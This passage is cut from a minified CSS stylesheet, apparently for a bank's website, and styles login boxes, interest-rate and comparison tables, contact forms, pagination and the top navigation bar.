input{padding-left:1.25rem;padding-right:1.25rem}@media screen and (min-width: 40em){#sidebar-login-container input{height:auto}}@media screen and (min-width: 64em){#sidebar-login-container input{height:2.4375rem}}#sidebar-login-container input,#sidebar-login-container select{border-radius:.25rem;margin-bottom:10px;font-family:pt-serif,serif;font-size:16px}@media screen and (min-width: 40em){#sidebar-login-container input,#sidebar-login-container select{font-size:14px}}@media screen and (min-width: 64em){#sidebar-login-container input,#sidebar-login-container select{font-size:16px}}#sidebar-login-container a{color:#fff;text-transform:capitalize;font-weight:normal;letter-spacing:0.001em;margin:0;font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}@media screen and (min-width: 40em){#sidebar-login-container a{font-size:14px}}@media screen and (min-width: 64em){#sidebar-login-container a{font-size:14px}}#sidebar-login-container a:focus,#sidebar-login-container a:hover{text-decoration:none}#sidebar-login-container .form_block label{display:block}#sidebar-login-container .button,#sidebar-login-container .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #sidebar-login-container .post_filtering_more{margin-top:20px;border-radius:50px;font-size:.8125rem;line-height:1em;font-family:aktiv-grotesk,sans-serif;font-weight:700;color:#182b50;padding:10px 35px;line-height:1;display:inline-block;text-decoration:none;text-transform:uppercase}#sidebar-login-container .button:before,#sidebar-login-container .post_filtering_paging_wrapper .post_filtering_more:before,.post_filtering_paging_wrapper #sidebar-login-container .post_filtering_more:before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}#sidebar-login-container .links{margin-top:20px}#sidebar-login-container .links a+a{margin-top:5px}#sidebar-login-container.--alternate-colors{background:#42A6C4 !important}#sidebar-login-container.--alternate-colors .button.secondary,#sidebar-login-container.--alternate-colors .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper #sidebar-login-container.--alternate-colors .secondary.post_filtering_more{background-color:#1e3564 !important;color:#fff !important;border-color:#1e3564 !important}#sidebar-login-container.--alternate-colors .cash_management_block{background-color:#BBCA49 !important}.sidebar .call-out-box--has-border{border:1px solid #d7d7d7}.sidebar .call-out-box.cta--has-image{padding-top:0}.sidebar .call-out-box:first-child{margin-top:0}.sidebar .call-out-box.bg-white,.sidebar .call-out-box.bg-primary,.sidebar .call-out-box.bg-secondary,.sidebar .call-out-box.bg-ac1,.sidebar .call-out-box.bg-ac2,.sidebar .call-out-box.bg-ac3,.sidebar .call-out-box.bg-gray,.sidebar .call-out-box.bg-image{margin:30px;padding-left:0;padding-right:0}.sidebar .call-out-box.bg-primary h4,.sidebar .call-out-box.bg-ac1 h4,.sidebar .call-out-box.bg-ac2 h4{color:#fff !important}.sidebar .call-out-box .pdtb-25 p:last-of-type{padding-bottom:0}.sidebar .call-out-box .cta-content{padding:0 30px}.sidebar .call-out-box.border-top{border-top:5px solid #67ccf2}.sidebar .call-out-box.border-top--primary{border-top-color:#1e3564}.sidebar .call-out-box.border-top--secondary{border-top-color:#2f81a6}.sidebar .call-out-box.border-top--ac1{border-top-color:#1F3564}.sidebar .call-out-box.border-top--ac2{border-top-color:#009dc7}.sidebar .call-out-box.border-top--ac3{border-top-color:#67ccf2}.sidebar .call-out-box.border-top--ac4{border-top-color:#bcca49}@media screen and (min-width: 64em){.in_main_content.sidebar{margin-left:20px}}.in_main_content.sidebar .login_form_wrap .form-title{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;margin-bottom:15px}.in_main_content.sidebar #sidebar-login-container{background-color:#1e3564}.in_main_content.sidebar #sidebar-login-container .form_block label{display:block}.in_main_content.sidebar #sidebar-login-container input,.in_main_content.sidebar #sidebar-login-container select{height:50px;border-radius:2px;font-family:aktiv-grotesk,sans-serif}.in_main_content.sidebar #sidebar-login-container input{margin-bottom:16px}.in_main_content.sidebar #sidebar-login-container .button,.in_main_content.sidebar #sidebar-login-container .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .in_main_content.sidebar #sidebar-login-container .post_filtering_more{font-size:16px;padding:15px 50px;margin-bottom:0}.in_main_content.sidebar #sidebar-login-container input[type=submit]{border-radius:50px}.sidebar-post{padding-left:100px}.sidebar-post h4{margin-top:5px;margin-bottom:14px}.post-nav{margin-bottom:30px}table{border-left:none;font-size:12px;font-size:.75rem}table li{padding-bottom:10px;font-size:1rem;line-height:1.4}table thead{display:none}@media screen and (min-width: 40em){table thead{display:table-header-group}}table thead th{font-size:18px;line-height:28px;font-weight:300;color:#1F3564;text-align:center;border:1px solid #d7d7d7;border-left:none;padding:15px .625rem}@media screen and (min-width: 64em){table thead th{font-size:24px}}table thead th:first-child{border:none;border-bottom:1px solid #d7d7d7;border-right:1px solid #d7d7d7}@media screen and (min-width: 40em){table thead.num_col_4 .medium-4{width:24%}table thead.num_col_4 .medium-2{width:19%}}table tr{display:block;width:100%;margin-bottom:2rem}@media screen and (min-width: 40em){table tr{display:table-row;margin:0}}table tbody td{width:100%;font-weight:300;position:relative;vertical-align:middle}table tbody td:before{height:100%;content:attr(data-title);font-weight:600;text-align:center;display:block;width:100%;background-color:#f9f9f9;margin-bottom:1rem;padding:0.5rem 0.625rem 0.625rem;font-size:.8rem}@media screen and (min-width: 40em){table tbody td:before{display:none}}table tbody td p{margin:0}table .table-data-title{display:block;margin-bottom:0.85rem}@media screen and (min-width: 40em){table .table-data-title{margin-bottom:0}}table .button,table .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper table .post_filtering_more{margin-right:.5rem}table .button+.button,table .post_filtering_paging_wrapper .post_filtering_more+.button,.post_filtering_paging_wrapper table .post_filtering_more+.button,table .post_filtering_paging_wrapper .button+.post_filtering_more,.post_filtering_paging_wrapper table .button+.post_filtering_more,table .post_filtering_paging_wrapper .post_filtering_more+.post_filtering_more,.post_filtering_paging_wrapper table .post_filtering_more+.post_filtering_more{margin-left:0}table.data_table{table-layout:fixed;width:100%;border-collapse:separate}table.data_table th{border:0}table.data_table thead th:first-child{border-right:0}table.data_table thead th:nth-child(2){border-bottom:5px solid #1e3564}table.data_table thead th:nth-child(3){border-bottom:5px solid #009dc7}table.data_table thead th:nth-child(4){border-bottom:5px solid #bcca49}table.data_table thead th:nth-child(5){border-bottom:5px solid #67ccf2}table.data_table tbody tr:hover td{background-color:#ebebeb}table.data_table tbody td{font-size:1rem;display:block;padding-right:50px;padding-left:50px}table.data_table tbody td:first-child{padding:30px 0.625rem 40px 38px;text-align:center}table.data_table tbody td:first-child:before{content:"";display:none}table.data_table tbody td:first-child p{margin:0 0 1em}table.data_table tbody td:last-child{border-right:0}table.data_table tbody td:nth-child(2),table.data_table tbody td:nth-child(3),table.data_table tbody td:nth-child(4),table.data_table tbody td:nth-child(5){text-align:center;font-size:1.5rem;font-weight:300}@media screen and (min-width: 40em){table.data_table tbody td{display:table-cell;width:auto;padding:25px 50px;border-bottom:1px solid #d7d7d7;border-right:1px solid #d7d7d7}table.data_table tbody td:first-child{text-align:left}table.data_table tbody td:first-child a.button.text-link,table.data_table tbody td:first-child .post_filtering_paging_wrapper a.text-link.post_filtering_more,.post_filtering_paging_wrapper table.data_table tbody td:first-child a.text-link.post_filtering_more{margin-top:15px}}table.data_table tbody td.small-12 .button.text-link,table.data_table tbody td.small-12 .post_filtering_paging_wrapper .text-link.post_filtering_more,.post_filtering_paging_wrapper table.data_table tbody td.small-12 .text-link.post_filtering_more{margin:0}table.data_table tfoot{display:none}@media screen and (min-width: 40em){table.data_table tfoot{display:table-footer-group}}table.data_table tfoot tr:hover td{background:transparent}table.data_table tfoot td{text-align:center;padding:20px 0}table.data_table tfoot .button,table.data_table tfoot .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper table.data_table tfoot .post_filtering_more{margin:0}table.data_table.squish_table td{display:table-cell;vertical-align:top}@media screen and (min-width: 40em){table.data_table.squish_table td{vertical-align:middle}}table.data_table.data_table--account th,table.data_table.data_table--account td{display:block;text-align:center}table.data_table.data_table--account th.first,table.data_table.data_table--account td.first{text-align:center}table.data_table.data_table--account th:before,table.data_table.data_table--account td:before{display:inline-block}table.data_table.data_table--account .table-feature-content{font-size:1.15rem;font-weight:300}table.data_table.data_table--account .table-feature-title{font-size:1.5rem;font-weight:300;text-align:center}@media screen and (min-width: 40em){table.data_table.data_table--account th,table.data_table.data_table--account td{display:table-cell}table.data_table.data_table--account th.first,table.data_table.data_table--account td.first{text-align:left}table.data_table.data_table--account th:before,table.data_table.data_table--account td:before{display:none}table.data_table.data_table--account .table-feature-title{text-align:left}table.data_table.data_table--account .table-feature-content{padding:2.5rem;text-align:center}table.data_table.data_table--account .tfoot td{border:none;padding:2.5rem 1rem;text-align:center}}table.interest_rate_tables{margin:3em 15px}table.interest_rate_tables thead{background:transparent;display:block}table.interest_rate_tables thead tr{border-bottom:1px solid #b1b1b1}table.interest_rate_tables thead th{border:none;text-align:left;border:0;display:inline-block !important;vertical-align:bottom;padding:.5rem .625rem .625rem}table.interest_rate_tables thead th.col_2{width:61%}table.interest_rate_tables thead th.col_3{width:32%}table.interest_rate_tables thead th.col_4{width:24%}table.interest_rate_tables thead th.col_4:nth-child(2){width:28%}table.interest_rate_tables thead th.col_4:nth-child(3){width:10%}table.interest_rate_tables thead th.col_5{width:19%}table.interest_rate_tables thead th.col_6{width:16%}table.interest_rate_tables thead th:first-child{padding-left:40px}table.interest_rate_tables tbody{background:transparent}table.interest_rate_tables tbody td{border-right:none;padding:20px .5em;display:inline-block !important;text-align:left}table.interest_rate_tables tbody td:before{content:"";display:none}table.interest_rate_tables tbody td.col_2{width:61%}table.interest_rate_tables tbody td.col_3{width:32%}table.interest_rate_tables tbody td.col_4{width:24%}table.interest_rate_tables tbody td.col_4:nth-child(2){width:28%}table.interest_rate_tables tbody td.col_4:nth-child(3){width:10%}table.interest_rate_tables tbody td.col_5{width:19%}table.interest_rate_tables tbody td.col_6{width:16%}table.interest_rate_tables tbody td:first-child{font-size:27px;font-weight:100;padding-left:40px}table.interest_rate_tables tr{background:transparent !important;display:block}.table-footnote{padding:20px 30px;font-size:12px}.faux_header{display:none}.faux_header .row{max-width:1920px}.faux_header .wrap{padding:0;display:table;table-layout:fixed}@media screen and (min-width: 40em){.faux_header .wrap{padding-left:.9375rem;padding-right:.9375rem;display:-ms-flexbox;display:flex;table-layout:auto}}@media screen and (min-width: 40em){.faux_header.sticky{display:block;position:fixed;top:0;width:100%;z-index:99;background:#1e3564}}.faux_header .heading{font-size:18px;line-height:28px;color:#fff;text-align:center;font-weight:600;padding:15px 0;display:table-cell}@media screen and (min-width: 40em){.faux_header .heading{font-size:24px;display:block;float:left}}.faux_header .heading a{display:block;font-size:11px;line-height:18px;font-weight:700;letter-spacing:0.04em;color:#fff;padding-top:5px;text-transform:uppercase;text-decoration:none}@media screen and (min-width: 64em){.faux_header .heading a{font-size:13px}}.faux_header .heading a:after{content:'\f054';display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;margin-left:5px;font-size:11px;font-family:'Font Awesome 5 Pro'}.para-style table tbody tr{background:#FFF}.para-style table tbody tr:nth-child(even){background:#f9f9f9}.para-style table tbody tr td{padding:2.5rem 1.625rem 2.625rem;text-align:left}.para-style table tbody tr td:nth-child(2),.para-style table tbody tr td:nth-child(3),.para-style table tbody tr td:nth-child(4),.para-style table tbody tr td:nth-child(5),.para-style table tbody tr td:nth-child(6){text-align:left}.para-style table tbody tr td:nth-child(2) p,.para-style table tbody tr td:nth-child(3) p,.para-style table tbody tr td:nth-child(4) p,.para-style table tbody tr td:nth-child(5) p,.para-style table tbody tr td:nth-child(6) p{font-size:0.95rem}.disclaimer_table{display:block;border:0;background:#f9fbfb;margin:0 10px 20px;padding:25px 40px;background:#fff;text-align:center}@media screen and (min-width: 40em){.disclaimer_table{margin:0 10px 20px;padding:25px 40px}}.disclaimer_table p{font-size:14px;line-height:24px;font-weight:300;margin:0}.table-with-side-space .columns{padding-left:30px}.table-with-side-space .faux_header.sticky{background:transparent}.table-with-side-space .faux_header .row{background:#1e3564}@media screen and (min-width: 40em){.table-with-side-space{max-width:66.66667%;margin:0 auto}.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:2.55%;padding-right:3%}.table-with-side-space .faux_header.sticky .wrap{padding-left:0;padding-right:0}.table-with-side-space table.data_table tbody td:first-child{border-left:1px solid #b1b1b1}}@media screen and (min-width: 1024px){.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:3%;padding-right:2.3%}}@media screen and (min-width: 1200px){.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:2.5%;padding-right:2.1%}}@media screen and (min-width: 1440px){.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:2.1%;padding-right:2%}}.table-compare .table-title{margin-bottom:65px}.table-compare table.data_table tbody td{border-right:0;border-left:0;vertical-align:top;padding-top:30px;padding-bottom:10px}.table-compare table thead th:first-child{padding-left:38px}.table-compare table thead th:not(:last-child){text-align:left}.table-compare table tbody td:not(:last-child){text-align:left}.table-compare .data_table tr:hover .ckeck_box label span{visibility:visible}.color-clean table.data_table tbody td{border-bottom:1px solid #b1b1b1;border-right:1px solid #b1b1b1}.color-clean .data_table tr th:nth-child(2),.color-clean .data_table tr th:nth-child(3),.color-clean .data_table tr th:nth-child(4),.color-clean .data_table tr th:nth-child(5){border-bottom:1px solid #d7d7d7}.color-clean.table-compare .data_table thead tr th:first-child,.color-clean.table-compare .data_table thead tr th:nth-child(2),.color-clean.table-compare .data_table thead tr th:nth-child(3),.color-clean.table-compare .data_table thead tr th:nth-child(4),.color-clean.table-compare .data_table thead tr th:nth-child(5){border-bottom:1px solid #b1b1b1}.color-clean.table-compare .data_table tbody td{border-right:0;border-left:0;vertical-align:top;padding-top:30px;padding-bottom:10px}@media screen and (min-width: 40em){.color-clean.table-compare .data_table tbody td{padding:21px .625rem}}.color-clean.div-padding.div-data_table{padding-top:0;padding-bottom:0}@media screen and (min-width: 40em){.color-clean table .table-data-title{margin-bottom:0}.color-clean table.data_table tbody td{padding:21px .625rem}.color-clean table.data_table tbody td:first-child{padding-left:38px}}.table-title{text-align:center}@media screen and (min-width: 40em){.div-data_table--mobile{display:none}}.div-data_table--desktop{display:none}@media screen and (min-width: 40em){.div-data_table--desktop{display:block}}.data-table-accordion{margin-bottom:3px}.data-table-accordion button{width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:start;align-items:flex-start;text-align:left;outline:none;transition:background 0.3s ease-in-out;padding:15px 1.25rem;background:#e0dfe4;color:#231f20}.data-table-accordion button .fal{font-size:16px;margin-left:30px;transition:all 0.3s ease-in-out}.data-table-accordion dl{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden;margin:0}.data-table-accordion dl dt{padding:15px .625rem 20px;border-width:5px 0 0 0;font-weight:600;font-size:18px;color:#1e3564}.data-table-accordion dl dt:first-of-type{margin-top:10px}.data-table-accordion dl dt:last-of-type{margin-bottom:10px}.data-table-accordion dl dd{padding:15px .625rem 20px;border-width:5px 0 0 0}.data-table-accordion dl dd:first-of-type{margin-top:10px}.data-table-accordion dl dd:last-of-type{margin-bottom:10px}.data-table-accordion dl dd p{margin:0}.js-active .data-table-accordion dl{visibility:hidden;opacity:0;max-height:0px;transition:all 0.3s ease-in-out}.js-active .data-table-accordion.active button{background:#fefefe}.js-active .data-table-accordion.active button .fal{-ms-transform:rotate(180deg);transform:rotate(180deg)}.js-active .data-table-accordion.active dl{visibility:visible;opacity:1;max-height:9999px}.data_table_stack{border-width:5px 0 5px 0 !important;margin-bottom:65px}.data_table_stack__title{text-align:center;font-family:aktiv-grotesk,sans-serif;font-weight:700;font-size:24px;margin-bottom:16px;color:#1e3564}.data_table_stack__item{border-bottom:1px solid #d7d7d7;padding:20px 0 12px 0}.data_table_stack__item p:last-of-type{margin-bottom:0}.data_table_stack__label{color:#231f20;font-size:22px;font-weight:300}.data_table_stack__description{color:#231f20;font-size:20px;font-weight:400}.data_table_stack__content *{font-weight:400;font-size:16px}.data_table_stack__content a,.data_table_stack__content .button,.data_table_stack__content .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .data_table_stack__content .post_filtering_more,.data_table_stack__content .text-link{color:#67ccf2 !important}.data_table_stack__cta{padding:25px 0 22px 0}.data_table_stack__cta .button,.data_table_stack__cta .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .data_table_stack__cta .post_filtering_more{width:100%;margin-bottom:0}.data_table_stack .accordion-control{display:-ms-flexbox;display:flex;width:100%;-ms-flex-pack:center;justify-content:center;font-size:15px;font-weight:700;text-transform:uppercase;padding-top:10px}.data_table_stack .accordion-control .fa-chevron-down{margin-left:5px;font-weight:700;transition:all 0.3s ease-in-out}.data_table_stack .accordion-control .content-shown{display:none}.data_table_stack .accordion-control[aria-expanded="true"] .content-hidden{display:none}.data_table_stack .accordion-control[aria-expanded="true"] .content-shown{display:block}.data_table_stack .accordion-control[aria-expanded="true"] .fa-chevron-down{-ms-transform:rotate(180deg);transform:rotate(180deg)}.paging{line-height:normal;text-align:center;padding:2em 0}.paging ul{overflow:hidden;display:block;border:1px solid #231f20;border-radius:4px;list-style:none;padding:0;margin:0}.paging li{float:left}.paging li:first-child a{border-left:0}.paging li:first-child,.paging li:last-child{width:50%}.paging a,.paging .current,.paging .dots{text-decoration:none;padding:12px 16px}.paging .prev,.paging .next{display:inline-block}.paging .prev span,.paging .next span{position:relative;top:-1px}.paging a{color:#1e3564}.paging a:hover{color:#fefefe;background:#1e3564}.paging .current{color:#fefefe;background:#1e3564}select,input,select:focus,input:focus{outline:none !important;font-family:aktiv-grotesk,sans-serif;box-shadow:none !important;transition:none !important;font-size:18px;font-weight:400}input:not([type="button"]){font-family:aktiv-grotesk,sans-serif;font-style:normal;font-size:18px;font-weight:400}select:focus,input:focus{outline:-webkit-focus-ring-color auto 1px !important;outline-offset:-2px}input.post_filtering_more{font-family:aktiv-grotesk,sans-serif}::-webkit-input-placeholder,:-moz-placeholder,::-moz-placeholder,:-ms-input-placeholder{font-size:13px;font-size:.8rem;font-family:pt-serif,serif}input[type="checkbox"].homepage-checkbox,input[type="radio"].homepage-checkbox{opacity:0;position:absolute}input[type="checkbox"].homepage-checkbox:focus+label,input[type="radio"].homepage-checkbox:focus+label{outline:1px solid #1e3564}input[type="checkbox"].homepage-checkbox+label,input[type="radio"].homepage-checkbox+label{cursor:pointer}input[type="checkbox"].homepage-checkbox+label:before,input[type="radio"].homepage-checkbox+label:before{content:"";display:inline-block;margin:-1px 4px 0 0;vertical-align:middle;background-repeat:no-repeat;background-position:0 0;height:32px;width:32px;background-image:url(../img/checkbox.png)}input[type="checkbox"]:checked+label:before,input[type="radio"]:checked+label:before{background-position:-41px 0}input[type="checkbox"]:checked.homepage-checkbox+label:before,input[type="radio"]:checked.homepage-checkbox+label:before{background-position:-34px 0}select{padding-right:3rem;background-image:url(../img/dropdown2.png);background-size:41px 50px;background-position:right -2.7rem center}.searchbox{position:relative}.searchbox input{border-radius:.5rem}.searchbox .fa{position:absolute;top:.5rem;right:.4rem;font-size:21px;font-size:1.3rem;opacity:0.5}.contact-form .gform_wrapper .gform_heading{text-align:center;max-width:1100px;margin:auto}.gform_wrapper{padding:0;margin:0}.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label{font-size:20px}.gform_wrapper .gform_heading{font-weight:300}.gform_wrapper .gform_heading p{font-weight:300}.gform_wrapper .gform_body ul li:after{display:none}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:20px;min-height:30px;line-height:30px !important}.gform_wrapper .gform_body .gform_fields .gfield{padding:0 0 20px;margin:0}.gform_wrapper .gform_body .gform_fields .gfield_label{display:none}#main_content .gform_wrapper .gform_body .gform_fields .gfield_label{display:block;margin:0 0 .3em}#main_content .gform_wrapper .gform_body .gform_fields .gfield:before{content:none}.gform_wrapper .gform_body .gform_fields .gfield input[type="text"],.gform_wrapper .gform_body .gform_fields .gfield input[type="password"],.gform_wrapper .gform_body .gform_fields .gfield input[type="number"],.gform_wrapper .gform_body .gform_fields .gfield input[type="search"],.gform_wrapper .gform_body .gform_fields .gfield input[type="email"],.gform_wrapper .gform_body .gform_fields .gfield input[type="url"],.gform_wrapper .gform_body .gform_fields .gfield input[type="tel"],.gform_wrapper .gform_body .gform_fields .gfield textarea{color:#333;border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;-webkit-border-radius:6px 6px 6px 6px;border:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif !important;font-style:normal;padding:10px 20px !important;line-height:1em;font-size:16px;box-shadow:none;margin:0}.gform_wrapper .gform_body .gform_fields .gfield input[type="text"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="text"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="password"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="password"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="number"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="number"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="search"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="search"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="email"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="email"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="url"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="url"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="tel"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="tel"]:focus,.gform_wrapper .gform_body .gform_fields .gfield textarea:hover,.gform_wrapper .gform_body .gform_fields .gfield textarea:focus{border:1px solid #d7d7d7}.gform_wrapper .gform_body .gform_fields .gfield select{color:#65666a;border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;-webkit-border-radius:6px 6px 6px 6px;border:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif !important;line-height:1em;font-size:16px;padding:10px 15px 10px 20px !important;cursor:pointer;margin:0;background-position:right -15px center}.gform_wrapper .gform_body .gform_fields .gfield textarea{height:120px}.gform_wrapper .gform_body .gform_fields .gfield .ginput_container{margin:0;padding:0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_label{display:block;color:#2f81a6;font-weight:600;text-transform:uppercase;padding:10px 0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio{margin:0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio .gchoice{display:inline-block !important;margin:0;line-height:1em;width:auto !important}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio .gchoice label{display:inline-block;font-family:pt-serif,serif !important;margin:0 30px 0 0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio .gchoice input[type=radio]{margin:0 7px 0 0}.gform_wrapper .gform_body .gform_fields .gfield.download-trust-online-pdf .gchoice input{display:none}.gform_wrapper .gform_body .gform_fields .gfield.download-trust-online-pdf .gchoice label{border:1px solid black;padding:6px 12px 5px 12px;border-radius:50px;background:#2f81a6;color:#fff !important;transition:all 0.2s ease;font-family:aktiv-grotesk,sans-serif;font-size:16px;line-height:24px;font-weight:600;letter-spacing:.02em}.gform_wrapper .gform_body .gform_fields .gfield.download-trust-online-pdf .gchoice label:hover{background:#43a6c5}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox{margin-top:2em}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox br{display:none}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox .gchoice{display:block;margin:0 0 .5em;line-height:1em;width:auto !important}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox .gchoice label{display:inline-block;font-family:pt-serif,serif !important;margin:0 30px 0 0}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox .gchoice input[type=checkbox]{margin:0 0.5em 0 0}.gform_wrapper .gform_body .gform_fields .gfield.gfield_html{font-size:.9em;color:#231f20;font-style:normal}@media screen and (min-width: 641px){.gform_wrapper .top_label li.gfield.gf_left_half,.gform_wrapper .top_label li.gfield.gf_right_half{width:49.5% !important}}.gform_wrapper .gform_footer{margin:0 !important;padding:30px 0 !important;padding-bottom:0 !important}.gform_wrapper .gform_footer .btn,.gform_wrapper .gform_footer .button,.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper .gform_footer .post_filtering_more{background-color:#2f81a6;font-style:normal;color:#fefefe;border-radius:50px;font-size:14px;font-weight:600;text-transform:uppercase;padding:15px 50px !important;outline:none;transition:all 0.2s ease}.gform_wrapper .gform_footer .btn:hover,.gform_wrapper .gform_footer .button:hover,.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .gform_wrapper .gform_footer .post_filtering_more:hover{background-color:#43a6c5}.gform_wrapper .gform_footer input[type=submit]{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper .gform_footer input.post_filtering_more{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more{background-color:#2f81a6;font-style:normal}.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more:hover{background-color:#43a6c5}.gform_wrapper .gform_footer.top_label br{display:none}.gform_wrapper .gform_footer.top_label p{padding:0;margin:0}.gform_wrapper.gf_browser_ie#gform_wrapper_3 .gform_footer input.button,.gform_wrapper.gf_browser_ie#gform_wrapper_3 .gform_footer .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper.gf_browser_ie#gform_wrapper_3 .gform_footer input.post_filtering_more{padding:9px 18px}.gform_wrapper .gform_page_footer input[type=submit]{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_page_footer input.button,.gform_wrapper .gform_page_footer .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper .gform_page_footer input.post_filtering_more{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{display:inline-block}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label.gfield_label{color:#1e3564;font-family:aktiv-grotesk,sans-serif;font-size:16px;font-weight:400;line-height:32px}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact input{margin-bottom:0}.gform_wrapper .gfield_radio .gchoice{width:auto;display:inline-block;margin-right:30px}.gform_wrapper .gfield_radio .gchoice input{margin:0 2px !important}.comment-form .submit{font-family:aktiv-grotesk,sans-serif}.forms-box{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}@media screen and (min-width: 40em){.forms-box{-ms-flex-align:stretch;align-items:stretch}}.form-box{background-color:#fff;padding:100px 50px 110px;width:100%;margin:0 40px}.form-box form{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-top:60px}@media screen and (min-width: 40em){.form-box form{-ms-flex-direction:row;flex-direction:row}}.form-box input,.form-box select{border-radius:4px;border-color:#b1b1b1;font-style:normal;font-family:aktiv-grotesk,sans-serif;margin-right:20px}.form-box input:-ms-input-placeholder,.form-box select:-ms-input-placeholder{color:#76777a}.form-box input::placeholder,.form-box select::placeholder{color:#76777a}@media screen and (min-width: 64em){.form-box input,.form-box select{height:50px;font-size:18px;padding-left:18px}.form-box input:focus,.form-box select:focus{font-size:18px}}@media screen and (min-width: 64em){.form-box .button,.form-box .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .form-box .post_filtering_more{max-width:160px;width:100%}}@media screen and (min-width: 75em){.form-box--1-3{-ms-flex:0 0 33%;flex:0 0 33%}}.form-box-spacer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-size:1.8rem;color:#1e3564;font-family:pt-serif,serif}#main_content .gform_wrapper .gform_body .gform_fields .gfield_label{color:#1e3564}#main_content ul li.disclosure-field{color:#76777a;font-family:aktiv-grotesk,sans-serif !important;text-align:center;max-width:900px;margin-right:auto !important;margin-left:auto !important}.inline-field{width:50%;display:inline-block;vertical-align:top}.custom-radio-btns label{position:relative;padding-left:30px !important}.custom-radio-btns label::before{content:'';position:absolute;left:-30px;width:24px;height:24px;background:transparent;border:1px solid #d7d7d7;border-radius:50px;left:0;top:2px}.custom-radio-btns label::after{content:'';position:absolute;left:-30px}.custom-radio-btns input{display:none !important}.custom-radio-btns input:checked ~ label::after{width:14px;height:14px;background:#009dc7;border-radius:50px;left:5px;top:7px}@media screen and (min-width: 40em){[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],select.gfield_select,select[data-validity-message]{height:50px}.gform_wrapper .gform_body .gform_fields .gfield textarea{height:200px}}.top_nav{position:relative;width:100%;padding:0;color:#f9fbfb;font-family:aktiv-grotesk,sans-serif;background-color:#2f81a6}@media screen and (min-width: 64em){.top_nav{top:0;left:0;position:absolute}}@media screen and (min-width: 64em){.top_nav{position:relative}}.top_nav #current-branch{border-radius:1rem;background-color:#1e3564;display:block;float:left;padding:0 